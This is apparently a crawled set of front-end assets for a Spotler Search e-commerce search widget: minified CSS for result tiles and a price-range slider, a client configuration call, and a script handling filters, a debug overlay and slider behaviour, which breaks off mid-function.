.sqrStock.sqrOutOfStock span{background:red}.spotlerSearchContainer .sqrMoreResultsToggle button{padding:10px;border-radius:4px}.spotlerSearchContainer .action.tocart:hover{background:#000;border:2px solid #000;color:#fff}.spotlerSearchContainer .sqrSliderTrackBackground{background-color:#E2E2E2}.spotlerSearchContainer [data-sqr-dual-slider-track]{background-color:#f4c341;margin:0 10px}.spotlerSearchContainer input[type="range"]::-webkit-slider-runnable-track{-webkit-appearance:none;height:5px}.spotlerSearchContainer input[type="range"]::-moz-range-track{-moz-appearance:none;height:5px}.spotlerSearchContainer input[type="range"]::-ms-track{appearance:none;height:5px}.spotlerSearchContainer input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;height:15px;width:15px;background-color:#f4c341;cursor:pointer;border-radius:50%;pointer-events:auto;margin-top:-5px}.spotlerSearchContainer input[type="range"]:focus::-webkit-slider-thumb{outline:#f4c341 solid 2px;outline-offset:1px}.spotlerSearchContainer input[type="range"]::-moz-range-thumb{-moz-appearance:none;height:15px;width:15px;background-color:#f4c341;cursor:pointer;border-radius:50%;pointer-events:auto;margin-top:-13px}.spotlerSearchContainer input[type="range"]::-ms-thumb{appearance:none;height:1.7em;width:1.7em;background-color:#f4c341;cursor:pointer;border-radius:50%;pointer-events:auto;margin-top:-9px}.spotlerSearchContainer input[type="range"]:active::-webkit-slider-thumb{background-color:#fff;border:3px solid #f4c341}.spotlerSearchContainer [data-sqr-dual-slider][data-start="0"] [data-sqr-dual-slider-track]{left:0}.spotlerSearchContainer [data-sqr-dual-slider][data-start="1"] [data-sqr-dual-slider-track]{left:1%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="2"] [data-sqr-dual-slider-track]{left:2%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="3"] [data-sqr-dual-slider-track]{left:3%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="4"] [data-sqr-dual-slider-track]{left:4%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="5"] [data-sqr-dual-slider-track]{left:5%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="6"] [data-sqr-dual-slider-track]{left:6%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="7"] [data-sqr-dual-slider-track]{left:7%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="8"] [data-sqr-dual-slider-track]{left:8%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="9"] [data-sqr-dual-slider-track]{left:9%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="10"] [data-sqr-dual-slider-track]{left:10%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="11"] [data-sqr-dual-slider-track]{left:11%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="12"] [data-sqr-dual-slider-track]{left:12%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="13"] [data-sqr-dual-slider-track]{left:13%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="14"] [data-sqr-dual-slider-track]{left:14%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="15"] [data-sqr-dual-slider-track]{left:15%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="16"] [data-sqr-dual-slider-track]{left:16%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="17"] [data-sqr-dual-slider-track]{left:17%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="18"] [data-sqr-dual-slider-track]{left:18%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="19"] [data-sqr-dual-slider-track]{left:19%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="20"] [data-sqr-dual-slider-track]{left:20%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="21"] [data-sqr-dual-slider-track]{left:21%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="22"] [data-sqr-dual-slider-track]{left:22%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="23"] [data-sqr-dual-slider-track]{left:23%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="24"] [data-sqr-dual-slider-track]{left:24%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="25"] [data-sqr-dual-slider-track]{left:25%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="26"] [data-sqr-dual-slider-track]{left:26%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="27"] [data-sqr-dual-slider-track]{left:27%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="28"] [data-sqr-dual-slider-track]{left:28%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="29"] [data-sqr-dual-slider-track]{left:29%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="30"] [data-sqr-dual-slider-track]{left:30%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="31"] [data-sqr-dual-slider-track]{left:31%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="32"] [data-sqr-dual-slider-track]{left:32%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="33"] [data-sqr-dual-slider-track]{left:33%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="34"] [data-sqr-dual-slider-track]{left:34%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="35"] [data-sqr-dual-slider-track]{left:35%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="36"] [data-sqr-dual-slider-track]{left:36%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="37"] [data-sqr-dual-slider-track]{left:37%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="38"] [data-sqr-dual-slider-track]{left:38%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="39"] [data-sqr-dual-slider-track]{left:39%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="40"] [data-sqr-dual-slider-track]{left:40%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="41"] [data-sqr-dual-slider-track]{left:41%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="42"] [data-sqr-dual-slider-track]{left:42%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="43"] [data-sqr-dual-slider-track]{left:43%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="44"] [data-sqr-dual-slider-track]{left:44%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="45"] [data-sqr-dual-slider-track]{left:45%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="46"] [data-sqr-dual-slider-track]{left:46%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="47"] [data-sqr-dual-slider-track]{left:47%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="48"] [data-sqr-dual-slider-track]{left:48%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="49"] [data-sqr-dual-slider-track]{left:49%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="50"] [data-sqr-dual-slider-track]{left:50%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="51"] [data-sqr-dual-slider-track]{left:51%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="52"] [data-sqr-dual-slider-track]{left:52%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="53"] [data-sqr-dual-slider-track]{left:53%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="54"] [data-sqr-dual-slider-track]{left:54%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="55"] [data-sqr-dual-slider-track]{left:55%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="56"] [data-sqr-dual-slider-track]{left:56%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="57"] [data-sqr-dual-slider-track]{left:57%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="58"] [data-sqr-dual-slider-track]{left:58%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="59"] [data-sqr-dual-slider-track]{left:59%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="60"] [data-sqr-dual-slider-track]{left:60%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="61"] [data-sqr-dual-slider-track]{left:61%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="62"] [data-sqr-dual-slider-track]{left:62%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="63"] [data-sqr-dual-slider-track]{left:63%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="64"] [data-sqr-dual-slider-track]{left:64%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="65"] [data-sqr-dual-slider-track]{left:65%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="66"] [data-sqr-dual-slider-track]{left:66%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="67"] [data-sqr-dual-slider-track]{left:67%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="68"] [data-sqr-dual-slider-track]{left:68%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="69"] [data-sqr-dual-slider-track]{left:69%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="70"] [data-sqr-dual-slider-track]{left:70%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="71"] [data-sqr-dual-slider-track]{left:71%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="72"] [data-sqr-dual-slider-track]{left:72%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="73"] [data-sqr-dual-slider-track]{left:73%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="74"] [data-sqr-dual-slider-track]{left:74%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="75"] [data-sqr-dual-slider-track]{left:75%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="76"] [data-sqr-dual-slider-track]{left:76%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="77"] [data-sqr-dual-slider-track]{left:77%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="78"] [data-sqr-dual-slider-track]{left:78%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="79"] [data-sqr-dual-slider-track]{left:79%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="80"] [data-sqr-dual-slider-track]{left:80%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="81"] [data-sqr-dual-slider-track]{left:81%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="82"] [data-sqr-dual-slider-track]{left:82%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="83"] [data-sqr-dual-slider-track]{left:83%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="84"] [data-sqr-dual-slider-track]{left:84%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="85"] [data-sqr-dual-slider-track]{left:85%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="86"] [data-sqr-dual-slider-track]{left:86%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="87"] [data-sqr-dual-slider-track]{left:87%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="88"] [data-sqr-dual-slider-track]{left:88%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="89"] [data-sqr-dual-slider-track]{left:89%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="90"] [data-sqr-dual-slider-track]{left:90%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="91"] [data-sqr-dual-slider-track]{left:91%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="92"] [data-sqr-dual-slider-track]{left:92%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="93"] [data-sqr-dual-slider-track]{left:93%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="94"] [data-sqr-dual-slider-track]{left:94%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="95"] [data-sqr-dual-slider-track]{left:95%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="96"] [data-sqr-dual-slider-track]{left:96%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="97"] [data-sqr-dual-slider-track]{left:97%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="98"] [data-sqr-dual-slider-track]{left:98%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="99"] [data-sqr-dual-slider-track]{left:99%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="100"] [data-sqr-dual-slider-track]{left:100%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="0"] [data-sqr-dual-slider-track]{right:100%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="1"] [data-sqr-dual-slider-track]{right:99%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="2"] [data-sqr-dual-slider-track]{right:98%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="3"] [data-sqr-dual-slider-track]{right:97%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="4"] [data-sqr-dual-slider-track]{right:96%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="5"] [data-sqr-dual-slider-track]{right:95%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="6"] [data-sqr-dual-slider-track]{right:94%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="7"] [data-sqr-dual-slider-track]{right:93%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="8"] [data-sqr-dual-slider-track]{right:92%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="9"] [data-sqr-dual-slider-track]{right:91%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="10"] [data-sqr-dual-slider-track]{right:90%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="11"] [data-sqr-dual-slider-track]{right:89%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="12"] [data-sqr-dual-slider-track]{right:88%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="13"] [data-sqr-dual-slider-track]{right:87%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="14"] [data-sqr-dual-slider-track]{right:86%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="15"] [data-sqr-dual-slider-track]{right:85%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="16"] [data-sqr-dual-slider-track]{right:84%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="17"] [data-sqr-dual-slider-track]{right:83%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="18"] [data-sqr-dual-slider-track]{right:82%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="19"] [data-sqr-dual-slider-track]{right:81%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="20"] [data-sqr-dual-slider-track]{right:80%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="21"] [data-sqr-dual-slider-track]{right:79%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="22"] [data-sqr-dual-slider-track]{right:78%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="23"] [data-sqr-dual-slider-track]{right:77%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="24"] [data-sqr-dual-slider-track]{right:76%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="25"] [data-sqr-dual-slider-track]{right:75%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="26"] [data-sqr-dual-slider-track]{right:74%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="27"] [data-sqr-dual-slider-track]{right:73%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="28"] [data-sqr-dual-slider-track]{right:72%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="29"] [data-sqr-dual-slider-track]{right:71%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="30"] [data-sqr-dual-slider-track]{right:70%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="31"] [data-sqr-dual-slider-track]{right:69%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="32"] [data-sqr-dual-slider-track]{right:68%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="33"] [data-sqr-dual-slider-track]{right:67%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="34"] [data-sqr-dual-slider-track]{right:66%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="35"] [data-sqr-dual-slider-track]{right:65%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="36"] [data-sqr-dual-slider-track]{right:64%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="37"] [data-sqr-dual-slider-track]{right:63%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="38"] [data-sqr-dual-slider-track]{right:62%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="39"] [data-sqr-dual-slider-track]{right:61%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="40"] [data-sqr-dual-slider-track]{right:60%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="41"] [data-sqr-dual-slider-track]{right:59%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="42"] [data-sqr-dual-slider-track]{right:58%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="43"] [data-sqr-dual-slider-track]{right:57%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="44"] [data-sqr-dual-slider-track]{right:56%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="45"] [data-sqr-dual-slider-track]{right:55%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="46"] [data-sqr-dual-slider-track]{right:54%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="47"] [data-sqr-dual-slider-track]{right:53%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="48"] [data-sqr-dual-slider-track]{right:52%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="49"] [data-sqr-dual-slider-track]{right:51%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="50"] [data-sqr-dual-slider-track]{right:50%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="51"] [data-sqr-dual-slider-track]{right:49%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="52"] [data-sqr-dual-slider-track]{right:48%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="53"] [data-sqr-dual-slider-track]{right:47%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="54"] [data-sqr-dual-slider-track]{right:46%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="55"] [data-sqr-dual-slider-track]{right:45%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="56"] [data-sqr-dual-slider-track]{right:44%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="57"] [data-sqr-dual-slider-track]{right:43%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="58"] [data-sqr-dual-slider-track]{right:42%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="59"] [data-sqr-dual-slider-track]{right:41%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="60"] [data-sqr-dual-slider-track]{right:40%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="61"] [data-sqr-dual-slider-track]{right:39%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="62"] [data-sqr-dual-slider-track]{right:38%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="63"] [data-sqr-dual-slider-track]{right:37%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="64"] [data-sqr-dual-slider-track]{right:36%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="65"] [data-sqr-dual-slider-track]{right:35%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="66"] [data-sqr-dual-slider-track]{right:34%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="67"] [data-sqr-dual-slider-track]{right:33%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="68"] [data-sqr-dual-slider-track]{right:32%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="69"] [data-sqr-dual-slider-track]{right:31%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="70"] [data-sqr-dual-slider-track]{right:30%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="71"] [data-sqr-dual-slider-track]{right:29%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="72"] [data-sqr-dual-slider-track]{right:28%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="73"] [data-sqr-dual-slider-track]{right:27%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="74"] [data-sqr-dual-slider-track]{right:26%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="75"] [data-sqr-dual-slider-track]{right:25%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="76"] [data-sqr-dual-slider-track]{right:24%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="77"] [data-sqr-dual-slider-track]{right:23%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="78"] [data-sqr-dual-slider-track]{right:22%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="79"] [data-sqr-dual-slider-track]{right:21%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="80"] [data-sqr-dual-slider-track]{right:20%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="81"] [data-sqr-dual-slider-track]{right:19%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="82"] [data-sqr-dual-slider-track]{right:18%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="83"] [data-sqr-dual-slider-track]{right:17%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="84"] [data-sqr-dual-slider-track]{right:16%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="85"] [data-sqr-dual-slider-track]{right:15%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="86"] [data-sqr-dual-slider-track]{right:14%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="87"] [data-sqr-dual-slider-track]{right:13%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="88"] [data-sqr-dual-slider-track]{right:12%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="89"] [data-sqr-dual-slider-track]{right:11%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="90"] [data-sqr-dual-slider-track]{right:10%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="91"] [data-sqr-dual-slider-track]{right:9%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="92"] [data-sqr-dual-slider-track]{right:8%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="93"] [data-sqr-dual-slider-track]{right:7%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="94"] [data-sqr-dual-slider-track]{right:6%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="95"] [data-sqr-dual-slider-track]{right:5%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="96"] [data-sqr-dual-slider-track]{right:4%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="97"] [data-sqr-dual-slider-track]{right:3%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="98"] [data-sqr-dual-slider-track]{right:2%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="99"] [data-sqr-dual-slider-track]{right:1%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="100"] [data-sqr-dual-slider-track]{right:0}

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/configs/20250227102008.min.js
body_size: 617
content:
window.spotler_search("createClient","sptlr_bc77d669-841b-4d0c-9382-1d267796dcdb",{indexId:"20929",indexUuid:"2a103eb5-96fe-4e21-9ca4-f5f19e60b783",templateUuid:"bc77d669-841b-4d0c-9382-1d267796dcdb",searchFields:"[\"#search\"]",defaultView:"items",views:{items:{attachment:"inline",parent:'header',insertion:'after',datasets:{items:{},},},},defaultNoImage:"https://static.spotlersearch.com/global/image/no-image.png",resultsLimit:"15",typingInterval:"200",enableHash:"1",encryptHash:"0",floatingFilterBar:"1",autoScrollToTop:"1",currency:"EUR",enableResultItemClick:"1",defaultTileLayout:"grid",allowEmptySearchTerm:"0",openByDefault:"0",personalisation:"",clearSearchFieldsOnClose:"",googleSearchQueryParameter:"sqr",fallbackImages:"[]",})

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/scripts/20250227102004.min.js
body_size: 2589
content:
window.spotler_search("getClient","sptlr_bc77d669-841b-4d0c-9382-1d267796dcdb",function(client){const urlParams=new URLSearchParams(window.location.search);if(urlParams.get('spotlerdebug')==='true'){sessionStorage.setItem('spotlerdebug','true')}
if(urlParams.get('spotlerdebug')==='false'){sessionStorage.setItem('spotlerdebug','false')}
client.beforeFetch((payload)=>{if(sessionStorage.getItem('spotlerdebug')==='true'){payload.fullDebug=!0}});client.afterFetch((payload,response)=>{if(sessionStorage.getItem('spotlerdebug')==='true'){showDebugOverlay(response)}});function showDebugOverlay(response){let existingOverlay=document.getElementById('debug-overlay');if(existingOverlay){existingOverlay.remove()}
let overlay=document.createElement('div');overlay.id='debug-overlay';overlay.style.position='fixed';overlay.style.bottom='0';overlay.style.left='0';overlay.style.width='100%';overlay.style.maxHeight='40vh';overlay.style.overflowY='auto';overlay.style.backgroundColor='rgba(0, 0, 0, 0.9)';overlay.style.color='white';overlay.style.padding='10px';overlay.style.zIndex='10000';overlay.style.fontFamily='monospace';overlay.style.fontSize='14px';overlay.style.borderTop='2px solid #ccc';let closeButton=document.createElement('button');closeButton.innerText='Close Debug';closeButton.style.float='right';closeButton.style.marginBottom='10px';closeButton.style.background='red';closeButton.style.color='white';closeButton.style.border='none';closeButton.style.padding='5px 10px';closeButton.style.cursor='pointer';closeButton.onclick=()=>overlay.remove();let pre=document.createElement('pre');pre.style.whiteSpace='pre-wrap';pre.style.wordWrap='break-word';pre.innerText=JSON.stringify(response,null,2);overlay.appendChild(closeButton);overlay.appendChild(pre);document.body.appendChild(overlay)}
document.querySelector('#search_mini_form').setAttribute('onsubmit','return false');function activeFilter(){var container=document.querySelector('[data-sqr-filter-id="200849"]');if(container){var inputs=container.querySelectorAll('input[type="checkbox"], input[type="radio"]');function updateActiveState(input){var parent=input.closest('[data-sqr-filter-item]');if(parent){setTimeout(function(){if(input.checked){parent.classList.add('sqrActive')}else{parent.classList.remove('sqrActive')}},200)}}
inputs.forEach(function(input){input.addEventListener('change',function(){updateActiveState(input)});updateActiveState(input)});document.querySelectorAll('[data-sqr-filter-item]').forEach(function(filterItem){filterItem.addEventListener('click',function(event){if(event.target.tagName!=='INPUT'){const input=this.querySelector('input[type="radio"]');input.click()}})})}}
function searchWithinFilters(event){const filterContainer=this.closest("[data-sqr-filter]");const filterFields=filterContainer.querySelectorAll("[data-sqr-filter-item]");const showMoreButton=filterContainer.querySelector("[data-sqr-filter-show-more]");const isEmpty=event.target.value==="";for(let i=0,l=filterFields.length;i<l;i++){const filterField=filterFields[i];const shouldBeHidden=isEmpty?"initiallyHidden" in filterField.dataset&&filterContainer.dataset.sqrFilterShowingMore==="false":filterField.querySelector("label").textContent.toLowerCase().indexOf(this.value.toLowerCase())===-1;filterField.classList.toggle("sqr-hidden",shouldBeHidden)}
showMoreButton?.classList.toggle("sqr-hidden",!isEmpty)};client.beforeOpen(()=>{['.liveSearch #SearchFieldLevi','.header-row #SearchFieldLevi','#MobileSearchFieldLevi'].forEach(selector=>{const element=document.querySelector(selector);if(element){const clone=element.cloneNode(!0);clone.removeAttribute('onkeydown');element.replaceWith(clone);clone.addEventListener('keydown',event=>{if(event.key==='Enter'){event.preventDefault();event.stopPropagation()}})}})});client.afterOpen(()=>{document.querySelector('#switchBTW').addEventListener('click',function(){client.close()});activeFilter();document.querySelectorAll('.page-wrapper > *:not(.spotlerSearchContainer):not(header):not(footer)').forEach(element=>{element.classList.add('SooqrHide')});document.querySelectorAll('html,body').forEach(element=>{element.classList.add('sqrOverflow')})});client.afterClose(()=>{const elements=document.querySelectorAll('.SooqrHide');elements.forEach(element=>{element.classList.remove('SooqrHide')});document.querySelectorAll('.sqrOverflow').forEach(element=>{element.classList.remove('sqrOverflow')})});client.afterRender((template)=>{var element=document.querySelector('[data-sqr-filter-id="200849"]');if(element){var parent=document.getElementById('sqrTopFilters');parent.appendChild(element);const labels=document.querySelectorAll('#sqrTopFilters label');labels.forEach((label)=>{label.textContent=label.textContent.replace(/cms/g,'Pagina')})}
activeFilter();const filters=template.querySelectorAll("[data-sqr-filter]");filters.forEach((filter)=>{const name=filter.dataset.sqrFilterName;const datasetKey=filter.dataset.sqrFilterDataset;switch(filter.dataset.sqrFilterType){case "dualslider":dualSlider(filter,client.getFilterValue(datasetKey,name));break}});template.querySelectorAll("[data-search-filter]").forEach(function(element){element.removeEventListener("input",searchWithinFilters);element.addEventListener("input",searchWithinFilters)})});function dualSlider(element,initialValue){const firstInputFound=element.querySelector('input[type="range"]');const minGap=1;const min=firstInputFound.getAttribute("min")??0;const max=firstInputFound.getAttribute("max")??100;let value=initialValue?[Math.max(initialValue.start,min),Math.min(initialValue.end,max)]:[min,max];const leftInputs=element.querySelectorAll("[data-sqr-dual-slider-left-input]");const rightInputs=element.querySelectorAll("[data-sqr-dual-slider-right-input]");const sliderTrack=element.querySelector("[data-sqr-dual-slider]");const leftOutputs=element.querySelectorAll("[data-sqr-dual-slider-left-output]");const rightOutputs=element.querySelectorAll("[data-sqr-dual-slider-right-output]");leftInputChanged();rightInputChanged();addEventListeners();function getLeftValue(){return value?.[0]}
function setLeftValue(lvalue){value=[lvalue,getRightValue()]}
function getRightValue(){return value?.[1]}
function setRightValue(rvalue){value=[getLeftValue(),rvalue]}
function debounce(func,wait){let timeout;return function debounced(...args){clearTimeout(timeout);timeout=setTimeout(()=>{timeout=undefined;func(args)},wait)}}
const debounced=debounce((args)=>client.setFilterValue(...args),800);function handleInputChange(htmlElement,startValue,endValue){let inputType="mouse";htmlElement.addEventListener("mousedown",function(event){inputType="mouse"});htmlElement.addEventListener("keydown",function(event){inputType="keyboard"});htmlElement.removeEventListener("change",handleChangeEventListener.bind(htmlElement,inputType,startValue,endValue));htmlElement.addEventListener("change",handleChangeEventListener.bind(htmlElement,inputType,startValue,endValue))}
function handleChangeEventListener(inputType,startValue,endValue){const triggerFunction=inputType==="keyboard"?debounced.bind(client):client.setFilterValue;triggerFunction(element.dataset.sqrFilterDataset,element.dataset.sqrFilterName,{start:startValue.value,end:endValue.value})}
function leftInputEventListener(){if(parseInt(getRightValue())-parseInt(this.value)<=minGap){this.value=String(parseInt(getRightValue())-minGap)}
setLeftValue(Number(this.value));leftInputChanged()}
function rightInputEventListener(){if(parseInt(this.value)-parseInt(getLeftValue())<=minGap){this.value=String(parseInt(getLeftValue())+minGap)}
setRightValue(Number(this.value));rightInputChanged()}
